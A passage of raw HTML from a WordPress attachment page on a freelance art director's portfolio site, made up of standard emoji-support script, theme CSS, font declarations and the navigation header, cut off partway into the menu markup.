

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taniakoller.com/fvicon-2
body_size: 10830
content:
<!DOCTYPE html>
<html lang="en-US" data-semplice="6.2.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, height=device-height, viewport-fit=cover" />
		<title>fvicon &#8211; Tania Koller Portfolio &#8211; Freelance art director &amp; designer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tania Koller Portfolio - Freelance art director &amp; designer &raquo; fvicon Comments Feed" href="https://taniakoller.com/feed/?attachment_id=573" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taniakoller.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://taniakoller.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='https://taniakoller.com/wp-content/themes/semplice6/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='https://taniakoller.com/wp-content/themes/semplice6/assets/css/frontend.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://taniakoller.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type='text/javascript' src='https://taniakoller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://taniakoller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://taniakoller.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taniakoller.com/wp-json/wp/v2/media/573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taniakoller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://taniakoller.com/?p=573' />
<link rel="alternate" type="application/json+oembed" href="https://taniakoller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaniakoller.com%2Ffvicon-2" />
<link rel="alternate" type="text/xml+oembed" href="https://taniakoller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaniakoller.com%2Ffvicon-2&#038;format=xml" />
<style type="text/css" id="semplice-webfonts-selfhosted">@font-face {
    font-family: 'FuturaFuturisCBold';
    src: url('http://taniakoller.com/wp-content/fonts/FuturaFuturisC%20Bold.otf');
font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ButlerBlack';
    src: url('http://taniakoller.com/wp-content/fonts/Butler_Black.otf');
}

@font-face {
    font-family: RobotoBold;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Bold.ttf);
}@font-face {
    font-family: RobotoItalic;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Italic.ttf);
}@font-face {
    font-family: RobotoLight;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Light.ttf);
}@font-face {
    font-family: RobotoRegular;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Regular.ttf);
}@font-face {
    font-family: 'ButlerBlackBold';
    src: url('http://taniakoller.com/wp-content/uploads/2022/08/FuturaFuturisC-Bold.otf');
}</style><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Lora:400,400i,700,700i" rel="stylesheet"><style type="text/css" id="semplice-webfonts-css">.font_em2cvoy7h, [data-font="font_em2cvoy7h"], [data-font="font_em2cvoy7h"] li a {font-family: "FuturaFuturisCBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_h90ilndwv, [data-font="font_h90ilndwv"], [data-font="font_h90ilndwv"] li a, #content-holder h1, #content-holder h3, #content-holder h4, #content-holder h5 {font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_rvxp941nb, [data-font="font_rvxp941nb"], [data-font="font_rvxp941nb"] li a, #content-holder h2 {font-family: "ButlerBlack", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 5.44444rem 0 5.44444rem;
					}
				}
			.container {
			max-width: 1446px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -16px;
			margin-right: -16px;
		}.column, .grid-column, .single-post-column {
			padding-left: 16px;
			padding-right: 16px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -15.5px;
			margin-right: -15.5px;
		}.column, .grid-column, .single-post-column {
			padding-left: 15.5px;
			padding-right: 15.5px;
		}}
			
		@font-face {
			font-family: "Inter";
			font-style:  normal;
			font-weight: 100 900;
			font-display: swap;
			src: url("https://taniakoller.com/wp-content/themes/semplice6/assets/fonts/inter.woff2") format("woff2");
		}
	
			#content-holder h1 { font-size: 2.7777777777777777rem;}#content-holder h2 { line-height: 2.6666666666666665rem;}#content-holder p, #content-holder li { line-height: 1.8333333333333;}#content-holder .is-content p { margin-bottom: 1.8333333333333rem; }#customize #custom_lo6024miz span, #content-holder .custom_lo6024miz, #content-holder .blogposts .blogposts-column .blogposts-content p.is-style-custom_lo6024miz, #content-holder .posts .post .post-content p.is-style-custom_lo6024miz { background-color:transparent;color:#000000;text-transform:none;font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;font-size:4.444444444444445rem;letter-spacing:0rem;padding:0rem;text-decoration:none;text-decoration-color:#000000;-webkit-text-stroke: 0rem #000000;border-color:#000000;border-width:0rem;border-style:solid; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #ffffff;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: center;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 10rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.555555555555556rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #000000 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			
			
			
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(15, 15, 15, 0.9);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-hover-meta { padding: 4.944444444444445rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.1666666666666667rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #999999; font-size: 0.7222222222222222rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
			
		</style>
	
		<style type="text/css" id="573-post-css">
			
			.nav_ibkxnbrbo { background-color: rgba(12, 12, 12, 0);; }.nav_ibkxnbrbo { height: 8.444444444444445rem; }.is-frontend #content-573 .sections { margin-top: 8.444444444444445rem; }.nav_ibkxnbrbo { padding-top: 0.2222222222222222rem; }.nav_ibkxnbrbo { padding-bottom: 0.2222222222222222rem; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { color: #000000; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { font-size: 1.1111111111111112rem; }.logo a { text-transform: none; }.logo a { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner .logo { align-items: center; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { background-color: #020202; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { width: 1.2777777777777777rem; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::after { transform: translateY(7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { color: #000000; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-left: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-right: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a:hover span, .nav_ibkxnbrbo .navbar-inner nav ul li.wrap-focus a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current-menu-item a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current_page_item a span, [data-post-type="project"] .nav_ibkxnbrbo .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .nav_ibkxnbrbo .navbar-inner nav ul li.blog-overview a span { color: #686868; }#overlay-menu { background-color: rgba(255, 255, 255, 1); }#overlay-menu .overlay-menu-inner nav ul li a span { font-size: 1.0555555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { color: #494949; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a { padding-bottom: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { letter-spacing: 0.11666666666666667rem; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { color: #9e9e9e; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { border-bottom-color: #000000; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (max-width: 543.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<link rel="shortcut icon" type="image/png" href="https://taniakoller.com/wp-content/uploads/2018/02/fvicon-1.png" sizes="32x32">	</head>
	<body class="attachment attachment-template-default single single-attachment postid-573 attachmentid-573 attachment-png is-frontend static-mode static-transitions mejs-semplice-ui" data-post-type="attachment" data-post-id="573">
		<div id="content-holder" data-active-post="573">
						<header class="nav_ibkxnbrbo semplice-navbar active-navbar non-sticky-nav  scroll-to-top no-headroom non-container-nav non-exclusive"  data-cover-transparent="disabled" data-bg-overlay-visibility="hidden" data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a  data-font="font_ckprnwa1j" href="https://taniakoller.com" title="Tania Koller Portfolio - Freelance art director &amp; designer">Tania Koller</a></div>
									<nav class="standard navbar-right no-container" data-font="font_10s6qko92"><ul class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://taniakoller.com/"><span>Portfolio</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://taniakoller.com/contact"><span>Contact</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
